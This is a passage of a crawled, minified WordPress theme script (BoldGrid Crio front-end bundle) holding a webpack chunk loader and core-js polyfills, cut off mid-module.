

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://losangelestinyhouse.com/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/front-end.min.js?ver=2.22.12
body_size: 28264
content:
!function(t){function e(e){for(var n,o,i=e[0],s=e[1],c=0,u=[];c<i.length;c++)o=i[c],r[o]&&u.push(r[o][0]),r[o]=0;for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(t[n]=s[n]);for(a&&a(e);u.length;)u.shift()()}var n={},r={2:0};function o(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.e=function(t){var e=[],n=r[t];if(0!==n)if(n)e.push(n[2]);else{var i=new Promise(function(e,o){n=r[t]=[e,o]});e.push(n[2]=i);var s,c=document.getElementsByTagName("head")[0],a=document.createElement("script");a.charset="utf-8",a.timeout=120,o.nc&&a.setAttribute("nonce",o.nc),a.src=function(t){return o.p+"assets/js/"+t+".chunk.js"}(t),s=function(e){a.onerror=a.onload=null,clearTimeout(u);var n=r[t];if(0!==n){if(n){var o=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src,s=new Error("Loading chunk "+t+" failed.\n("+o+": "+i+")");s.type=o,s.request=i,n[1](s)}r[t]=void 0}};var u=setTimeout(function(){s({type:"timeout",target:a})},12e4);a.onerror=a.onload=s,c.appendChild(a)}return Promise.all(e)},o.m=t,o.c=n,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(n,r,function(e){return t[e]}.bind(null,r));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/wp-content/themes/crio/inc/boldgrid-theme-framework/",o.p=BGTFW.assets.path||o.p,o.oe=function(t){throw console.error(t),t};var i=window.webpackJsonp=window.webpackJsonp||[],s=i.push.bind(i);i.push=e,i=i.slice();for(var c=0;c<i.length;c++)e(i[c]);var a=s;o(o.s=189)}([function(t,e,n){"use strict";var r=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=r)},function(t,e,n){"use strict";t.exports=n(105)},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";var r=n(4),o=n(0),i=n(21),s=n(16),c=n(13),a=function t(e,n,a){var u,l,f,d=e&t.F,p=e&t.G,h=e&t.S,m=e&t.P,v=e&t.B,y=e&t.W,g=p?o:o[n]||(o[n]={}),b=g.prototype,_=p?r:h?r[n]:(r[n]||{}).prototype;for(u in p&&(a=n),a)(l=!d&&_&&void 0!==_[u])&&c(g,u)||(f=l?_[u]:a[u],g[u]=p&&"function"!=typeof _[u]?a[u]:v&&l?i(f,r):y&&_[u]==f?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(f):m&&"function"==typeof f?i(Function.call,f):f,m&&((g.virtual||(g.virtual={}))[u]=f,e&t.R&&b&&!b[u]&&s(b,u,f)))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},function(t,e,n){"use strict";var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e,n){"use strict";t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(32)("wks"),o=n(25),i=n(4).Symbol,s="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=s&&i[t]||(s?i:o)("Symbol."+t))}).store=r},,,function(t,e,n){"use strict";t.exports=!n(15)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){"use strict";var r=n(12);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e,n){"use strict";var r=n(10),o=n(59),i=n(36),s=Object.defineProperty;e.f=n(9)?Object.defineProperty:function(t,e,n){if(r(t),e=i(e,!0),r(n),o)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return"object"===r(t)?null!==t:"function"==typeof t}},function(t,e,n){"use strict";var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e,n){"use strict";var r=n(67),o=n(26);t.exports=function(t){return r(o(t))}},function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){"use strict";var r=n(11),o=n(20);t.exports=n(9)?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){"use strict";var r=n(26);t.exports=function(t){return Object(r(t))}},function(t,e,n){"use strict";var r=n(57),o=n(31);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){"use strict";var r=n(37);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";t.exports=!0},function(t,e,n){"use strict";e.f={}.propertyIsEnumerable},function(t,e,n){"use strict";var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e,n){"use strict";var r=0,o=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+o).toString(36))}},function(t,e,n){"use strict";t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,n){"use strict";var r=n(11).f,o=n(13),i=n(6)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},function(t,e,n){"use strict";var r=n(4),o=n(0),i=n(22),s=n(29),c=n(11).f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||c(e,t,{value:s.f(t)})}},function(t,e,n){"use strict";e.f=n(6)},function(t,e,n){"use strict";var r=n(109)(!0);n(60)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){"use strict";var r=n(0),o=n(4),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(22)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){"use strict";var r=n(32)("keys"),o=n(25);t.exports=function(t){return r[t]||(r[t]=o(t))}},function(t,e,n){"use strict";var r=Math.ceil,o=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?o:r)(t)}},function(t,e,n){"use strict";var r=n(10),o=n(112),i=n(31),s=n(33)("IE_PROTO"),c=function(){},a=function(){var t,e=n(41)("iframe"),r=i.length;for(e.style.display="none",n(66).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;r--;)delete a.prototype[i[r]];return a()};t.exports=Object.create||function(t,e){var n;return null!==t?(c.prototype=r(t),n=new c,c.prototype=null,n[s]=t):n=a(),void 0===e?n:o(n,e)}},function(t,e,n){"use strict";var r=n(12);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){"use strict";t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){"use strict";var r=n(23),o=n(20),i=n(14),s=n(36),c=n(13),a=n(59),u=Object.getOwnPropertyDescriptor;e.f=n(9)?u:function(t,e){if(t=i(t),e=s(e,!0),a)try{return u(t,e)}catch(t){}if(c(t,e))return o(!r.f.call(t,e),t[e])}},function(t,e,n){"use strict";t.exports=n(100)},function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},function(t,e,n){"use strict";var r=n(12),o=n(4).document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},,,function(t,e,n){"use strict";t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(13),o=n(17),i=n(33)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){"use strict";var r=n(34),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){"use strict";n(116);for(var r=n(4),o=n(16),i=n(19),s=n(6)("toStringTag"),c="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),a=0;a<c.length;a++){var u=c[a],l=r[u],f=l&&l.prototype;f&&!f[s]&&o(f,s,u),i[u]=i.Array}},,function(t,e,n){"use strict";t.exports=n(92)},function(t,e,n){"use strict";t.exports=n(94)},function(t,e,n){"use strict";var r=n(57),o=n(31).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){"use strict";var r=n(24);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){"use strict";var r=n(3),o=n(0),i=n(15);t.exports=function(t,e){var n=(o.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*i(function(){n(1)}),"Object",s)}},,function(t,e,n){"use strict";t.exports=n(108)},function(t,e,n){"use strict";var r=n(65),o=n(6)("iterator"),i=n(19);t.exports=n(0).getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},function(t,e,n){"use strict";var r=n(13),o=n(14),i=n(111)(!1),s=n(33)("IE_PROTO");t.exports=function(t,e){var n,c=o(t),a=0,u=[];for(n in c)n!=s&&r(c,n)&&u.push(n);for(;e.length>a;)r(c,n=e[a++])&&(~i(u,n)||u.push(n));return u}},function(t,e,n){"use strict";t.exports=n(16)},function(t,e,n){"use strict";t.exports=!n(9)&&!n(15)(function(){return 7!=Object.defineProperty(n(41)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){"use strict";var r=n(22),o=n(3),i=n(58),s=n(16),c=n(19),a=n(113),u=n(27),l=n(45),f=n(6)("iterator"),d=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,h,m,v,y){a(n,e,h);var g,b,_,w=function(t){if(!d&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},x=e+" Iterator",S="values"==m,O=!1,E=t.prototype,C=E[f]||E["@@iterator"]||m&&E[m],A=C||w(m),k=m?S?w("entries"):A:void 0,j="Array"==e&&E.entries||C;if(j&&(_=l(j.call(new t)))!==Object.prototype&&_.next&&(u(_,x,!0),r||"function"==typeof _[f]||s(_,f,p)),S&&C&&"values"!==C.name&&(O=!0,A=function(){return C.call(this)}),r&&!y||!d&&!O&&E[f]||s(E,f,A),c[e]=A,c[x]=p,m)if(g={values:S?A:w("values"),keys:v?A:w("keys"),entries:k},y)for(b in g)b in E||i(E,b,g[b]);else o(o.P+o.F*(d||O),e,g);return g}},function(t,e,n){"use strict";var r=n(37);t.exports.f=function(t){return new function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)}(t)}},,function(t,e,n){"use strict"},function(t,e,n){"use strict";t.exports=n(103)},function(t,e,n){"use strict";var r=n(24),o=n(6)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(s=r(e))&&"function"==typeof e.callee?"Arguments":s}},function(t,e,n){"use strict";var r=n(4).document;t.exports=r&&r.documentElement},function(t,e,n){"use strict";var r=n(24);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){"use strict";t.exports=n(87)},,function(t,e,n){"use strict";t.exports=n(89)},,function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(39),i=n(50);function s(e){"@babel/helpers - typeof";return t.exports=s="function"==typeof o&&"symbol"==r(i)?function(t){return r(t)}:function(t){return t&&"function"==typeof o&&t.constructor===o&&t!==o.prototype?"symbol":r(t)},t.exports.__esModule=!0,t.exports.default=t.exports,s(e)}t.exports=s,t.exports.__esModule=!0,t.exports.default=t.exports},,function(t,e,n){"use strict";var r=n(6)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],s=i[r]();s.next=function(){return{done:n=!0}},i[r]=function(){return s},t(i)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(19),o=n(6)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},function(t,e,n){"use strict";var r=n(10);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(4),i=n(13),s=n(9),c=n(3),a=n(58),u=n(99).KEY,l=n(15),f=n(32),d=n(27),p=n(25),h=n(6),m=n(29),v=n(28),y=n(98),g=n(52),b=n(10),_=n(12),w=n(17),x=n(14),S=n(36),O=n(20),E=n(35),C=n(97),A=n(38),k=n(40),j=n(11),M=n(18),L=A.f,P=j.f,T=C.f,F=o.Symbol,I=o.JSON,N=I&&I.stringify,R=h("_hidden"),z=h("toPrimitive"),B={}.propertyIsEnumerable,V=f("symbol-registry"),D=f("symbols"),H=f("op-symbols"),W=Object.prototype,G="function"==typeof F&&!!k.f,U=o.QObject,q=!U||!U.prototype||!U.prototype.findChild,J=s&&l(function(){return 7!=E(P({},"a",{get:function(){return P(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=L(W,e);r&&delete W[e],P(t,e,n),r&&t!==W&&P(W,e,r)}:P,Y=function(t){var e=D[t]=E(F.prototype);return e._k=t,e},K=G&&"symbol"==r(F.iterator)?function(t){return"symbol"==r(t)}:function(t){return t instanceof F},$=function(t,e,n){return t===W&&$(H,e,n),b(t),e=S(e,!0),b(n),i(D,e)?(n.enumerable?(i(t,R)&&t[R][e]&&(t[R][e]=!1),n=E(n,{enumerable:O(0,!1)})):(i(t,R)||P(t,R,O(1,{})),t[R][e]=!0),J(t,e,n)):P(t,e,n)},X=function(t,e){b(t);for(var n,r=y(e=x(e)),o=0,i=r.length;i>o;)$(t,n=r[o++],e[n]);return t},Z=function(t){var e=B.call(this,t=S(t,!0));return!(this===W&&i(D,t)&&!i(H,t))&&(!(e||!i(this,t)||!i(D,t)||i(this,R)&&this[R][t])||e)},Q=function(t,e){if(t=x(t),e=S(e,!0),t!==W||!i(D,e)||i(H,e)){var n=L(t,e);return!n||!i(D,e)||i(t,R)&&t[R][e]||(n.enumerable=!0),n}},tt=function(t){for(var e,n=T(x(t)),r=[],o=0;n.length>o;)i(D,e=n[o++])||e==R||e==u||r.push(e);return r},et=function(t){for(var e,n=t===W,r=T(n?H:x(t)),o=[],s=0;r.length>s;)!i(D,e=r[s++])||n&&!i(W,e)||o.push(D[e]);return o};G||(a((F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0);return s&&q&&J(W,t,{configurable:!0,set:function e(n){this===W&&e.call(H,n),i(this,R)&&i(this[R],t)&&(this[R][t]=!1),J(this,t,O(1,n))}}),Y(t)}).prototype,"toString",function(){return this._k}),A.f=Q,j.f=$,n(51).f=C.f=tt,n(23).f=Z,k.f=et,s&&!n(22)&&a(W,"propertyIsEnumerable",Z,!0),m.f=function(t){return Y(h(t))}),c(c.G+c.W+c.F*!G,{Symbol:F});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)h(nt[rt++]);for(var ot=M(h.store),it=0;ot.length>it;)v(ot[it++]);c(c.S+c.F*!G,"Symbol",{for:function(t){return i(V,t+="")?V[t]:V[t]=F(t)},keyFor:function(t){if(!K(t))throw TypeError(t+" is not a symbol!");for(var e in V)if(V[e]===t)return e},useSetter:function(){q=!0},useSimple:function(){q=!1}}),c(c.S+c.F*!G,"Object",{create:function(t,e){return void 0===e?E(t):X(E(t),e)},defineProperty:$,defineProperties:X,getOwnPropertyDescriptor:Q,getOwnPropertyNames:tt,getOwnPropertySymbols:et});var st=l(function(){k.f(1)});c(c.S+c.F*st,"Object",{getOwnPropertySymbols:function(t){return k.f(w(t))}}),I&&c(c.S+c.F*(!G||l(function(){var t=F();return"[null]"!=N([t])||"{}"!=N({a:t})||"{}"!=N(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(_(e)||void 0!==t)&&!K(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!K(e))return e}),r[1]=e,N.apply(I,r)}}),F.prototype[z]||n(16)(F.prototype,z,F.prototype.valueOf),d(F,"Symbol"),d(Math,"Math",!0),d(o.JSON,"JSON",!0)},,,function(t,e,n){"use strict";var r=n(3),o=n(26),i=n(15),s=n(44),c="["+s+"]",a=RegExp("^"+c+c+"*"),u=RegExp(c+c+"*$"),l=function(t,e,n){var o={},c=i(function(){return!!s[t]()||"​"!="​"[t]()}),a=o[t]=c?e(f):s[t];n&&(o[n]=a),r(r.P+r.F*c,"String",o)},f=l.trim=function(t,e){return t=String(o(t)),1&e&&(t=t.replace(a,"")),2&e&&(t=t.replace(u,"")),t};t.exports=l},function(t,e,n){"use strict";var r=n(10),o=n(12),i=n(61);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){"use strict";var r,o,i,s=n(21),c=n(128),a=n(66),u=n(41),l=n(4),f=l.process,d=l.setImmediate,p=l.clearImmediate,h=l.MessageChannel,m=l.Dispatch,v=0,y={},g=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},b=function(t){g.call(t.data)};d&&p||(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++v]=function(){c("function"==typeof t?t:Function(t),e)},r(v),v},p=function(t){delete y[t]},"process"==n(24)(f)?r=function(t){f.nextTick(s(g,t,1))}:m&&m.now?r=function(t){m.now(s(g,t,1))}:h?(i=(o=new h).port2,o.port1.onmessage=b,r=s(i.postMessage,i,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in u("script")?function(t){a.appendChild(u("script")).onreadystatechange=function(){a.removeChild(this),g.call(t)}}:function(t){setTimeout(s(g,t,1),0)}),t.exports={set:d,clear:p}},function(t,e,n){"use strict";var r=n(10),o=n(37),i=n(6)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[i])?e:o(n)}},function(t,e,n){"use strict";t.exports=n(132)},function(t,e,n){"use strict";var r=n(3);r(r.S,"Object",{create:n(35)})},function(t,e,n){"use strict";n(86);var r=n(0).Object;t.exports=function(t,e){return r.create(t,e)}},function(t,e,n){"use strict";var r=n(17),o=n(45);n(53)("getPrototypeOf",function(){return function(t){return o(r(t))}})},function(t,e,n){"use strict";n(88),t.exports=n(0).Object.getPrototypeOf},function(t,e,n){"use strict";var r=n(12),o=n(10),i=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{(r=n(21)(Function.call,n(38).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return i(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:i}},function(t,e,n){"use strict";var r=n(3);r(r.S,"Object",{setPrototypeOf:n(90).set})},function(t,e,n){"use strict";n(91),t.exports=n(0).Object.setPrototypeOf},,function(t,e,n){"use strict";n(30),n(47),t.exports=n(29).f("iterator")},function(t,e,n){"use strict";n(28)("observable")},function(t,e,n){"use strict";n(28)("asyncIterator")},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(14),i=n(51).f,s={}.toString,c="object"==("undefined"==typeof window?"undefined":r(window))&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==s.call(t)?function(t){try{return i(t)}catch(t){return c.slice()}}(t):i(o(t))}},function(t,e,n){"use strict";var r=n(18),o=n(40),i=n(23);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var s,c=n(t),a=i.f,u=0;c.length>u;)a.call(t,s=c[u++])&&e.push(s);return e}},function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(25)("meta"),i=n(12),s=n(13),c=n(11).f,a=0,u=Object.isExtensible||function(){return!0},l=!n(15)(function(){return u(Object.preventExtensions({}))}),f=function(t){c(t,o,{value:{i:"O"+ ++a,w:{}}})},d=t.exports={KEY:o,NEED:!1,fastKey:function(t,e){if(!i(t))return"symbol"==r(t)?t:("string"==typeof t?"S":"P")+t;if(!s(t,o)){if(!u(t))return"F";if(!e)return"E";f(t)}return t[o].i},getWeak:function(t,e){if(!s(t,o)){if(!u(t))return!0;if(!e)return!1;f(t)}return t[o].w},onFreeze:function(t){return l&&d.NEED&&u(t)&&!s(t,o)&&f(t),t}}},function(t,e,n){"use strict";n(77),n(63),n(96),n(95),t.exports=n(0).Symbol},,function(t,e,n){"use strict";var r=n(3);r(r.S,"Array",{isArray:n(52)})},function(t,e,n){"use strict";n(102),t.exports=n(0).Array.isArray},function(t,e,n){"use strict";var r=n(3);r(r.S+r.F*!n(9),"Object",{defineProperty:n(11).f})},function(t,e,n){"use strict";n(104);var r=n(0).Object;t.exports=function(t,e,n){return r.defineProperty(t,e,n)}},function(t,e,n){"use strict";var r=n(4).parseInt,o=n(80).trim,i=n(44),s=/^[-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,e){var n=o(String(t),3);return r(n,e>>>0||(s.test(n)?16:10))}:r},function(t,e,n){"use strict";var r=n(3),o=n(106);r(r.G+r.F*(parseInt!=o),{parseInt:o})},function(t,e,n){"use strict";n(107),t.exports=n(0).parseInt},function(t,e,n){"use strict";var r=n(34),o=n(26);t.exports=function(t){return function(e,n){var i,s,c=String(o(e)),a=r(n),u=c.length;return a<0||a>=u?t?"":void 0:(i=c.charCodeAt(a))<55296||i>56319||a+1===u||(s=c.charCodeAt(a+1))<56320||s>57343?t?c.charAt(a):i:t?c.slice(a,a+2):s-56320+(i-55296<<10)+65536}}},function(t,e,n){"use strict";var r=n(34),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},function(t,e,n){"use strict";var r=n(14),o=n(46),i=n(110);t.exports=function(t){return function(e,n,s){var c,a=r(e),u=o(a.length),l=i(s,u);if(t&&n!=n){for(;u>l;)if((c=a[l++])!=c)return!0}else for(;u>l;l++)if((t||l in a)&&a[l]===n)return t||l||0;return!t&&-1}}},function(t,e,n){"use strict";var r=n(11),o=n(10),i=n(18);t.exports=n(9)?Object.defineProperties:function(t,e){o(t);for(var n,s=i(e),c=s.length,a=0;c>a;)r.f(t,n=s[a++],e[n]);return t}},function(t,e,n){"use strict";var r=n(35),o=n(20),i=n(27),s={};n(16)(s,n(6)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:o(1,n)}),i(t,e+" Iterator")}},function(t,e,n){"use strict";t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){"use strict";t.exports=function(){}},function(t,e,n){"use strict";var r=n(115),o=n(114),i=n(19),s=n(14);t.exports=n(60)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and 